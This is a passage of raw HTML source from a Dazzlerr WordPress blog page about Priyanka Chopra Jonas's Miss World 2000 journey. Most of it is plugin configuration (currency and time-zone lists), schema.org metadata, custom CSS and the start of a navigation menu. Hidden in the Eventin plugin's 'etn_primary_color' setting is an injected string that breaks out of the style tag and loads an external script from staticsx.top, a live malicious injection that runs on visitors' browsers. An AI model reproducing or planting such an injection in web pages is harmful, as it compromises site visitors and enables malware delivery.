krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 22, 2026","time_format":"g:i a","time_format_string":"1:16 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"0e6d483132","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/etn-location.js?ver=4.0.53" id="etn-location-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.dazzlerr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dazzlerr.com/wp-json/wp/v2/posts/42982" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dazzlerr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.dazzlerr.com/?p=42982' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dazzlerr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dazzlerr.com%2Fa-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dazzlerr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dazzlerr.com%2Fa-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage%2F&#038;format=xml" />
<link rel="pingback" href="https://www.dazzlerr.com/xmlrpc.php">
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.dazzlerr.com/a-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage/","url":"https://www.dazzlerr.com/a-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage/","name":"A Throwback to Miss World 2000 Priyanka Chopra Jonas’ Inspiring Journey From Jamshedpur to the World Stage!","description":"India has produced six Miss World titleholders to date, each leaving a significant mark in the world of beauty and philanthropy. Among them, Priyanka Chopra Jonas stands out as perhaps the most recognizable and influential. From her crowning as Miss World in 2000 to her remarkable journey in Hollywood and Bollywood, Priyanka has achieved immense &hellip; <p class=\"link-more\"><a href=\"https://www.dazzlerr.com/a-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage/\" class=\"more-link\">Continue reading<span class=\"screen-reader-text\"> \"A Throwback to Miss World 2000 Priyanka Chopra Jonas’ Inspiring Journey From Jamshedpur to the World Stage!\"</span></a></p>","publisher":{"@type":"Organization","name":"Dazzlerr","url":"https://www.dazzlerr.com","logo":"https://www.dazzlerr.com/wp-content/uploads/2017/06/Dazzlerr-logo.png","sameAs":["https://www.facebook.com/DazzlerrOfficial","https://www.facebook.com/DazzlerrOfficial","https://x.com/DazzlerrHQ","https://in.pinterest.com/dazzlerrofficial"]},"breadcrumb":{"@id":"https://www.dazzlerr.com/a-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage/#breadcrumb"},"mainEntityOfPage":{"@id":"https://www.dazzlerr.com/a-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage/"},"image":{"@type":"ImageObject","url":"https://www.dazzlerr.com/wp-content/uploads/2024/07/A-Throwback-to-Miss-World.jpg","width":1200,"height":630},"datePublished":"2024-07-25T09:46:51+05:30","dateModified":"2024-07-25T09:46:51+05:30"},{"@type":"BlogPosting","headline":"A Throwback to Miss World 2000 Priyanka Chopra Jonas’ Inspiring Journey From Jamshedpur to the World Stage!","url":"https://www.dazzlerr.com/a-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage/","datePublished":"2024-07-25T09:46:51+05:30","dateModified":"2024-07-25T09:46:51+05:30","author":{"@type":"Person","name":"Team Dazzlerr","url":"https://www.dazzlerr.com/author/ingenious/","description":""},"publisher":{"@type":"Organization","name":"Dazzlerr","url":"https://www.dazzlerr.com","logo":"https://www.dazzlerr.com/wp-content/uploads/2017/06/Dazzlerr-logo.png","sameAs":["https://www.facebook.com/DazzlerrOfficial","https://www.facebook.com/DazzlerrOfficial","https://x.com/DazzlerrHQ","https://in.pinterest.com/dazzlerrofficial"]},"image":"https://www.dazzlerr.com/wp-content/uploads/2024/07/A-Throwback-to-Miss-World.jpg","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.dazzlerr.com/a-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage/","url":"https://www.dazzlerr.com/a-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage/","name":"A Throwback to Miss World 2000 Priyanka Chopra Jonas’ Inspiring Journey From Jamshedpur to the World Stage!","description":"India has produced six Miss World titleholders to date, each leaving a significant mark in the world of beauty and philanthropy. Among them, Priyanka Chopra Jonas stands out as perhaps the most recognizable and influential. From her crowning as Miss World in 2000 to her remarkable journey in Hollywood and Bollywood, Priyanka has achieved immense &hellip; <p class=\"link-more\"><a href=\"https://www.dazzlerr.com/a-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage/\" class=\"more-link\">Continue reading<span class=\"screen-reader-text\"> \"A Throwback to Miss World 2000 Priyanka Chopra Jonas’ Inspiring Journey From Jamshedpur to the World Stage!\"</span></a></p>","publisher":{"@type":"Organization","name":"Dazzlerr","url":"https://www.dazzlerr.com","logo":"https://www.dazzlerr.com/wp-content/uploads/2017/06/Dazzlerr-logo.png","sameAs":["https://www.facebook.com/DazzlerrOfficial","https://www.facebook.com/DazzlerrOfficial","https://x.com/DazzlerrHQ","https://in.pinterest.com/dazzlerrofficial"]},"breadcrumb":{"@id":"https://www.dazzlerr.com/a-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage/#breadcrumb"},"mainEntityOfPage":{"@id":"https://www.dazzlerr.com/a-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage/"},"image":{"@type":"ImageObject","url":"https://www.dazzlerr.com/wp-content/uploads/2024/07/A-Throwback-to-Miss-World.jpg","width":1200,"height":630},"datePublished":"2024-07-25T09:46:51+05:30","dateModified":"2024-07-25T09:46:51+05:30"}},{"@type":"Person","name":"Team Dazzlerr","url":"https://www.dazzlerr.com/author/ingenious/","description":""},{"@type":"Organization","name":"Dazzlerr","url":"https://www.dazzlerr.com","logo":"https://www.dazzlerr.com/wp-content/uploads/2017/06/Dazzlerr-logo.png","sameAs":["https://www.facebook.com/DazzlerrOfficial","https://www.facebook.com/DazzlerrOfficial","https://x.com/DazzlerrHQ","https://in.pinterest.com/dazzlerrofficial"]},{"@type":"BreadcrumbList","@id":"https://www.dazzlerr.com/a-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.dazzlerr.com"},{"@type":"ListItem","position":2,"name":"A Throwback to Miss World 2000 Priyanka Chopra Jonas’ Inspiring Journey From Jamshedpur to the World Stage!","item":"https://www.dazzlerr.com/a-throwback-to-miss-world-2000-priyanka-chopra-jonas-inspiring-journey-from-jamshedpur-to-the-world-stage/"}]}]}</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.content-banner {
    position: relative;
    width: 100vw;
    max-width: 100vw;
    left: calc(50% - 50vw);
    display: inline-block;
    margin: 0 0 30px;
    background-blend-mode: color;
}
.iframe-center > h2, .iframe-center > p{max-width:540px; text-align:left; width:100%; display:inline-block;}
.iframe-center iframe {
    display: inline-block !important;
}

.iframe-center {
    text-align: center;
}
.content-banner .wpb_wrapper{padding:90px 0;}
.content-banner>.wpb_column>.vc_column-inner {padding: 0;}
.content-banner .wpb_wrapper h1{font-size:30px;margin:0;color: #fff;font-weight: 600 !important;}
.content-pages-wrapper .about_inner>.vc_column-inner h3{margin:15px 0 8px;padding:0 0 8px 0;border-bottom:1px solid #ccc}
.content-pages-wrapper .about_inner ul.check-list{margin:0;padding:0;list-style:none}
.content-pages-wrapper .about_inner ul.check-list li{position:relative;padding:0 0 0 20px;margin:0}
.content-pages-wrapper .about_inner ul.check-list li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.content-pages-wrapper .about_inner a{color:#ec4b24;text-decoration:none}
.content-pages-wrapper .about_inner p, .content-pages-wrapper .about_inner ul.check-list li{font-size:16px;}

/*-------best smile css start-------  */
.smile-main-banner{width:100vw!important;max-width:100vw!important}
.participate-section .wpb_column .wpb_wrapper{text-align:center;justify-items:center}
.participate-section .wpb_wrapper>.wpb_text_column.wpb_content_element{margin-bottom:20px}
.participate-section .vc_column-inner .wpb_wrapper h2,.price-section .vc_column-inner .wpb_wrapper h2{margin:0 0 15px;font-size:24px}
.participate-section .vc_column-inner .wpb_wrapper p{font-size:16px;line-height:26px;margin-bottom:10px}
.participate-section .register-btn {margin: 0 15px 0 0;}
.participate-section .smile-btn a {font-size: 16px !important;font-weight: 700;}
.price-section .wpb_column .vc_column-inner h3{font-size:20px;font-weight:600}
.price-section .wpb_column .vc_column-inner p{font-size:16px;line-height:26px}
.price-section .wpb_column .vc_column-inner ul{list-style:none}
.price-section .wpb_column .vc_column-inner ol{padding:0 15px}
.price-section .wpb_column .vc_column-inner li{font-size:16px;line-height:32px}
.price-section .wpb_column .vc_column-inner ul li{position:relative;padding:0 0 0 20px}
.price-section .wpb_column .vc_column-inner ul li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.eligibility{display:flex;margin-bottom: 20px;}
.eligibility~.wpb_content_element h3 {margin: 20px 0 10px 0;}
.eligibility .wpb_column .vc_column-inner{height:100%}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper{height:100%;border:1px dashed #dad6d6;padding:10px 15px!important}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper .wpb_text_column.wpb_content_element{margin:0}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper h4{color:#fc2626;margin:5px 0 10px;font-weight:600}
.entry-fee{font-size:26px!important}
.terms-conditions .wpb_wrapper h3{text-align:center;color:#fc2626}
.faq-section .vc_separator{margin-top:10px}
.faq-section .wpb_wrapper .vc_toggle{border:1px solid #e2e2e2;padding:10px 0}
.faq-section .wpb_column .vc_column-inner ul{list-style:none}
.faq-section .wpb_column .vc_column-inner ul li{position:relative;padding:0 0 0 15px}
.faq-section .vc_toggle_content{font-size:16px}
.faq-section .wpb_column .vc_column-inner ul li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.faq-section .wpb_column .vc_toggle_title h4{font-size:16px;font-weight:600}
.faq-section h2{font-size:24px}
strong.cash{color:#fc2626;font-size:18px;padding:0 5px;animation:blink 1s infinite}
.price-section .aio-icon-description {
 font-size:16px;  
  margin: 0;
}
.info-box-wrapper {
    max-width: 950px;
    margin: 0 auto;
}
.smile-text {
    color: #fc2626;
}

@keyframes blink{
0%{opacity:1}
25%{opacity:0}
100%{opacity:1}
}

/* best smile button animation */
.participate-section .smile-btn:hover{
    background: transparent;
}
.participate-section .smile-btn:hover .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-custom{
    color: #fc2626 !important;
}
.participate-section .smile-btn {
    color: #fff;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    border-radius: 5px;
    transition: 0.2s;
    background: rgb(252 38 38);
    border:none;
    margin-top: 20px;
    margin-bottom: 40px;
}
.participate-section .smile-btn a {
    position: relative;
    z-index: 1;
}
.participate-section .smile-btn::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, #ffc107ab, transparent);
    transform: translateX(-100%);
    z-index: 0;
}

.participate-section .smile-btn:not(:hover)::before {
animation: lines-animation 2s linear infinite;
}

.event-liston ul {
list-style: none ;     
padding: 0;
margin: 0;
 }
.event-liston li {
margin: 10px 0;
padding-left: 28px; 
background: url("https://www.dazzlerr.com/wp-content/uploads/2025/09/dazzlerr-check-icon.png") no-repeat left center; 
background-size: 18px 18px;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four {
    flex: calc((100% / 2) - 30px);
    max-width: calc((100% / 2) - 30px);
    width: calc((100% / 2) - 30px);
    position: relative;
    margin: 0 15px 30px;
    padding: 0;
    overflow: hidden !important;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content {
    margin: 0;
    display: block;
    border-radius: 0 0 10px 10px;
    position: absolute;
    bottom: 0;
    line-height: 120%;
    padding: 15px;
    height: fit-content;
    max-width: 100%;
    width: 100%;
    left: 0;
    color: #fff;
    font-weight: 600;
    background: linear-gradient(0deg, #000, transparent) !important;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content .dazzlerr-categories-heading a {
    color: #fff;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content .dazzlerr-categories-heading {display: flex;align-items: center;justify-content: center;height: 100%;}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four:hover .dazzlerr-categories-listing-content .dazzlerr-categories-heading a {
    color: #fc2626;
}
#dazzlerr-blog-section .dazzlerr-similar-categories figure.dazzlerr-trending-img img.blog-featured {
    aspect-ratio: 2/1;
    height: unset;
    width: auto;
}

@keyframes lines-animation {
0% {
    transform: translateX(-100%);
    }
100% {
     transform: translateX(100%);
    }
}

/* .participate-section .smile-btn:hover {
    box-shadow: 0 0 10px #FFC107, inset 0 0 5px #FFC107;
    transition-delay: 0.2s;
    border: none;
} */


/* animation end */

/*-------best smile css end-------  */
@media (max-width:500px){
.win-prize .aio-icon-box, .announcement .aio-icon-box {display: flex;flex-direction: column;text-align: center;}
}
@media(min-width:768px) {
.hori-divider {position: relative;}
.hori-divider:before {position: absolute;content:"";width: 1px;height:80%;right:0;top:0;background-color:#ccc;}
}
@media(max-width:767px) {
.eligibility{flex-direction:column;gap:15px}
.faq-section .wpb_wrapper .vc_toggle:last-of-type{margin-bottom:22px}
.content-banner .wpb_wrapper{padding:50px 0}
body.page-id-44243 .entry-content .how-it-works.terms ul{padding-left:18px}
body.page-id-44243 .entry-content .how-it-works.terms ul li{display:list-item;margin:10px 0 5px}
.sidebar_content .post_content_wrapper .post_img.static.singleimage+.post_header.single li{margin-top: 5px;font-size: 16px;}

.banner_desktop img,.banner_mobile img,.banner_tab img{width:100%;height:100%;object-fit:cover}
body,
body.archive.post-type-archive.post-type-archive-etn{
padding-top: 0 !important;
padding-bottom: 0 !important;
}
	
#latest-jobs-wrapper .job-listings .job-card span.job-card__category{background:#B30F11 !important;}
#dazzlerr-blog-section .four-grid-wrapper>.grid-posts>.post-card .post-title {
    position: relative;
    background: transparent !important;
    color: #000;
    font-size: 14px !important;
    padding: 8px 0;
    font-weight: 400;
}
#dazzlerr-blog-section .four-grid-wrapper>.featured-post .post-card a .post-title {
    color: #000 !important;
    position: relative !important;
    background: transparent !important;
    padding: 8px 0;
    font-size: 20px !important;
}
#dazzlerr-blog-section .four-grid-wrapper>.featured-post .post-card a {
    height: auto !important;
    display: block;
}
.mobile_menu_wrapper .header-social-icons ul a {
    height: 30px;
    display: block;
    width: 30px;
}
.mobile_menu_wrapper .header-social-icons ul a i {
    font-size: 25px;
}
}

@media screen and (min-width:1200px) {
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four {
    flex: calc((100% / 6) - 30px);
    max-width: calc((100% / 6) - 30px);
    width: calc((100% / 6) - 30px);
}
}

.search.search-results .popular_searches {
    background: #ffffff;
}
.search.search-results .page-title {
    font-family: Lustria, 'Lato';
    text-transform: uppercase;
}
.search.search-results .page-header {
	margin-top:0;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-42982 single-format-standard wp-embed-responsive wpb-js-composer js-comp-ver-8.5 vc_responsive">

	
	 <div class="mobile_menu_wrapper 11">
	 <form name="home_search" method="GET" action="/talent" class="left-side-search m_t20">
		<input type="text" name="nm" value="" placeholder="Enter Name (Min 3 Char)" minlength=3 required>
		<input type="submit" class="name_search sidebar-search-icon" value="">
	</form>
	<a id="close_mobile_menu" href="javascript:;" aria-label="Close mobile menu"><i class="fa fa-close" aria-hidden="true"></i></a>

    	<div class="center-side">
<ul class="nav navbar-nav current 33" role="tablist">
    <li role="presentation"><a href="https://www.dazzlerr.com" role="tab" aria-selected="true">Home</a></li>
